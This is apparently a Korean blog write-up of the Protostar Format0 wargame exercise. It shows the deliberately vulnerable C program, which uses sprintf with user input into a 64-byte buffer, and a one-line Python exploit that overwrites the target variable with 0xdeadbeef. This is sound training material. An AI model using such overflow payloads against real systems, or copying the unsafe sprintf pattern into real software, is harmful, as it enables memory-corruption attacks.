ii4gsp
Exploit Exercises [Protostar - Format0] 본문
시스템 해킹/Exploit Exercises - Protostar
Exploit Exercises [Protostar - Format0]
ii4gsp 2020. 1. 17. 14:13#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
void vuln(char *string)
{
volatile int target;
char buffer[64];
target = 0;
sprintf(buffer, string);
if(target == 0xdeadbeef) {
printf("you have hit the target correctly :)\n");
}
}
int main(int argc, char **argv)
{
vuln(argv[1]);
}앞에서 나온 Stack문제와 동일해서 딱히 설명할 부분이 없다.
버퍼에 64를 채우고 0xdeadbeef를 리틀 엔디언 방식으로 전달해주면 된다.

./format0 $(python -c 'print "\x90" * 64 + "\xef\xbe\xad\xde"')
'시스템 해킹 > Exploit Exercises - Protostar' 카테고리의 다른 글
| Exploit Exercises [Protostar - Format2] (0) | 2020.01.17 |
|---|---|
| Exploit Exercises [Protostar - Format1] (0) | 2020.01.17 |
| Exploit Exercises [Protostar - Stack7] (0) | 2020.01.17 |
| Exploit Exercises [Protostar - Stack6] (0) | 2020.01.17 |
| Exploit Exercises [Protostar - Stack5] (0) | 2020.01.16 |
Comments




